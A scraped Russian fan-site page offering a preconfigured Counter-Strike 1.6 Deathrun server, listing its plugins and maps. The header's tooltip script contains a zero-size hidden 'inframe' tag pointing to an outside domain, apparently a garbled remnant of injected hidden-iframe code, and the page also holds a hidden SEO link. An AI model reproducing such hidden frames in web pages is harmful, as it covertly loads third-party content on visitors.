

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116hp.clan.su/load/gotovye_servera/deathrun/cs_1_6_deathrun/95-1-0-15373
body_size: 11271
content:
<html><head>
<script type="text/javascript" src="/?%5E42axXgIgySUgrvf07KRqzEYDjIpUixeBair1U%21cQUOk5qLHcLufb9ebNTy39nZelfrj1rAgk0G8sJfE6SmgsIDwKxmswkHuVvM08iKdUjb0QnyeUF7PQkrJSgY%21%5ESQtcT8sV%216VCz7U6CTm0IVFvPdmknSfxNBrZPcb3f%5Ebdbkdye6zGLUggNnbOi92E3%3BseCnsrmypkeL%3BsiPOKEPmWUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>cs 1.6 deathrun</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s730.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.275261222364687"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"104630623616641042244","country":"US","sign":{"3238":"Опции","7252":"Предыдущий","7254":"Изменить размер","10075":"Обязательны для выбора","210178":"Замечания","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть"},"uLightboxType":1,"module":"load","language":"ru","site":{"host":"116hp.clan.su","id":"6116hp","domain":null},"layerType":6};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('116hp.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Пятница, 30.01.2026, <span id="uClock">12:27</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>

 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->

<!-- <block1> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><span class="blockmenu">

<a href="//116hp.clan.su/"><span style="color: #debc1d;">Главная страница</a>

<a href="//116hp.clan.su/news/"><span style="color: #debc1d;">Новости</a>
<a href="//116hp.clan.su/photo/"><span style="color: #debc1d;">Галерея</a>
<a href="//116hp.clan.su/publ/"><span style="color: #debc1d;">Статьи</a>
<a href="//116hp.clan.su/forum/"><span style="color: #debc1d;">Форум</a>
<a href="//116hp.clan.su/publ"><span style="color: #debc1d;">Друзья сайта</a>
 
 
<center><H3><span style="color: #DEBC1D;">uCoz</H3></center>

<a href="//116hp.clan.su/forum/16"><span style="color: #797979;">Скрипты для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/shablony_dlja_ucoz/406"><span style="color: #797979;">Шаблоны для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_foruma/407"><span style="color: #797979;">Иконки для форума</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_grupp/408"><span style="color: #797979;">Иконки для групп</a>


<center><H3><span style="color: #DEBC1D;">Counter-Strike 1.6</H3></center>

<a href="//116hp.clan.su/"><span style="color: #797979;">Скачать Counter-Strike 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modeli_oruzhija/410"><span style="color: #797979;">Модели оружия CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modpack/50"><span style="color: #797979;">Модели игроков CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/hands_perchatki/374"><span style="color: #797979;">Другие модели CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/publickserver/56"><span style="color: #797979;">Готовые серверы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/91"><span style="color: #797979;">Другие сервера CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/dlja_16/80"><span style="color: #797979;">Руссификаторы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/background/416"><span style="color: #797979;">Background CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/soft_dlja_cs/98"><span style="color: #797979;">Программы для CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/slozhnye/88"><span style="color: #797979;">Античиты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/78"><span style="color: #797979;">Спрайты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/konfigi/434"><span style="color: #797979;">Конфиги CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/server/60"><span style="color: #797979;">Плагины CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/62"><span style="color: #797979;">Патчи CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/mody/90"><span style="color: #797979;">Моды CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/drigie/101"><span style="color: #797979;">Карты CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/65"><span style="color: #797979;">Боты CS 1.6</a>


 
 
 
 
 
 
<center><H3><span style="color: #DEBC1D;">Counter-Strike: Source</H3></center>

<a href="//116hp.clan.su/load/counter_strike_source/skachat_counter_strike_source/132"><span style="color: #797979;">Cкачать CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_i_perchatki_css/151"><span style="color: #797979;">Перчатки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_css/162"><span style="color: #797979;">Руки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli/158"><span style="color: #797979;">Модели игроков для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli_oruzhija_dlja_css/394"><span style="color: #797979;">Модели оружия для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/publick/134"><span style="color: #797979;">Готовые сервера для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/russifikatory_css/168"><span style="color: #797979;">Руссификаторы для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/temy_menju_css/157"><span style="color: #797979;">Темы меню для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/anti_chity_css/153"><span style="color: #797979;">Античиты для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/plaginy_amx_css/171"><span style="color: #797979;">Плагины для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/drigie/165"><span style="color: #797979;">Карты для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/mody_css/137"><span style="color: #797979;">Моды для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/boty_css/155"><span style="color: #797979;">Боты для CSS</a>


 
 
 
 
</span><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Категории:<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center">

 


<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid57">
						<a href="/load/gotovye_servera/zombie/57" class="catName">Зомби сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[177]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid82">
						<a href="/load/gotovye_servera/hide_n_seek/82" class="catName">Hide n Seek сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid95">
						<a href="/load/gotovye_servera/deathrun/95" class="catNameActive">Deathrun сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[69]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid96">
						<a href="/load/gotovye_servera/gungame/96" class="catName">GunGame сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[76]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid94">
						<a href="/load/gotovye_servera/clanwar/94" class="catName">ClanWar сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[66]</span> 
					</td></tr></table>


</div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2> -->

<!-- <block3> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наши баннеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><center><div style="padding-top: 10px;"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0"></div>
 <br>
 <a href="javascript://" onclick="new _uWnd('Banner','Наши баннеры',510,250,{align:'justify',min:0,max:0,modal:1,waitimages:1,autosizeonimages:1},{url:'ajax/banner.xml'}); "><div style="width:100;background:url('http://sinners.pp.ua/.s/t/806/fon2.bmp') repeat-x #494949; border: #DEBC1D 1px solid; color:#DEBC1D;">Наши баннеры</div></a></center><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наш опрос<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow007(){document.getElementById('PlBtn007').disabled=true;_uPostForm('pollform007',{url:'/poll/',type:'POST'});}function polll007(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-007',type:'GET'});}</script><div id="pollBlock007"><form id="pollform007" onsubmit="pollnow007();return false;"><div class="poll">
 <div style="font-family: Tahoma,Arial;">

 <div style="font-size:8pt;padding-top:2px;text-align:center;"><b><font color="#DEBC1D">Как вам сайт?</font></b></div>
 <p></p>
 <font color="#DEBC1D"><div class="answer"><input id="a0071" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0071">Лучше всех_)</label></div>
<div class="answer"><input id="a0072" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0072">Так себе_)</label></div>
<div class="answer"><input id="a0073" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0073">Админы рулят_)</label></div>

					<div id="pollSbm007" class="pollButton"><input class="pollBut" id="PlBtn007" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="104630623616641042244" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="007" /> </font>
 <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <font color="#DEBC1D">Всего голосовало: <b>1878</b></font>
 </div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block4> -->

<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://116hp.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/gotovye_servera/55">Готовые Сервера для CS 1.6</a> &raquo; <a href="/load/gotovye_servera/deathrun/95">Deathrun сервера</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">cs 1.6 deathrun </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

 
 
 
 
 </td><td align="right" style="font-size:7pt;white-space: nowrap;">21.12.2010, 21:03</td></tr>
<tr><td class="eText" colspan="2">
 
 
 
 
 

 
 
 
 
 
 
 
 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">

 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <center> <img alt="" src="http://makeserver.ru/uploads/posts/2010-12/1292896382_1239809263_deathrun_mod.jpg" style="background:url('')#121212; border: 1px solid #000000;padding:5px; margin-left:5px;margin-right:5px;" width="430" align="MIDDLE" border="0" height="400"></center>

 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">
 
 
 
<div class="pul">
 
 <br>
 
 
 

 
 
 <div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><b>Содержит: </b> <br /> AmxModX 1.8.1 <br /> Metamod 1.19.0.0 <br /> Dproto 0.9.87 <br /> Mmtimer 1.6 <p> <b>Описание: </b> <br /> Сервер настроен и русифицирован на 95%. <br /> Сервер виден в глобальном поиске 100%. <br /> Сервер на 2 протокола [47/48]. <br /> Сервер без лагов. <br /> Сервер без рекламы. <br /> Севрер запускать через hlds_console.exe (отредактируете его под себя). <p> <b>Плагины:</b> <br /> DeathrunManager.amxx ; Плагин самого мода <br /> DRM_trigger_hurt_fix.amxx ; Правит баг с trigger hurt'ом <br /> dr_lock_buttons.amxx ; Настройка блокировки кнопок <br /> linux_func_rotating_fix_engine.amxx ; Фикс для линукс <br /> ResetButtons.amxx ; Востоновка кнопок в начале раунда <br /> team_join.amxx ; Все будут перенаправлены за СТ <br /> stuck.amxx ; Если игрок застрял, то его вытащит автоматически <br /> admin_check.amxx ; Просмотр админов по команде в чате /admin <br /> public_rules.amxx ; Правила на сервере <br /> ad_manager.amxx ; Реклама в чате <br /> revive.amxx ; Воскрешение игроков (amx_res ) <br /> kz_ljs_xm.amxx ; Стата прыжков <br /> galileo_MastaMan_Edition.amxx ; Улучшенная голосовалка за следующую карту <br /> deathrun_shop.amxx ; Магазин (/drshop) <br /> amx_gore_ultimate.amxx ; Кровь и мясо <p> <b>Карты: </b> <br /> deathrun_4life_rmk <br /> deathrun_extreme <br /> deathrun_bkm_v2 <br /> deathrun_misterio <br /> deathrun_overrun_beta4 <br /> deathrun_nightmare <br /> deathrun_temple <br /> deathrun_projetocs <br /> deathrun_simpsons_beta7 <br /> deathrun_dust2009 <br /> deathrun_ice <br /> deathrun_bugmeifyoucan_beta7 <br /> deathrun_condeixa_beta1 <br /> deathrun_facility_21 <br /> deathrun_drummer_icecold <br /> deathrun_projetocs3 <p> <strong>готовые сервера кс</strong></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating15373" class="uStarRating15373 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating15373" class="u-current-rating uCurStarRating15373" style="width:0%;"></li><li class="u-star-li-15373"><a href="javascript:;" onclick="ustarrating('15373', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-15373"><a href="javascript:;" onclick="ustarrating('15373', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-15373"><a href="javascript:;" onclick="ustarrating('15373', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-15373"><a href="javascript:;" onclick="ustarrating('15373', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-15373"><a href="javascript:;" onclick="ustarrating('15373', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/gotovye_servera/deathrun/95">Deathrun сервера</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="/index/8-960" target="_blank">Grandman</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/Deathrun/" rel="nofollow" class="eTag">Deathrun</a>, <a href="/search/1.6/" rel="nofollow" class="eTag">1.6</a>, <a href="/search/Deathrun%20%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0/" rel="nofollow" class="eTag">Deathrun сервера</a>, <a href="/search/Cs/" rel="nofollow" class="eTag">Cs</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>657</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>50</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating15373">0.0</span></b>/<b><span id="entRated15373">0</span></b></td></tr>
</table>





<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z--><!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners">
 
 
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>


<!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> -->






<!-- <block5> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Онлайн:</div></strong> </b></legend>
<div align="left"><br>
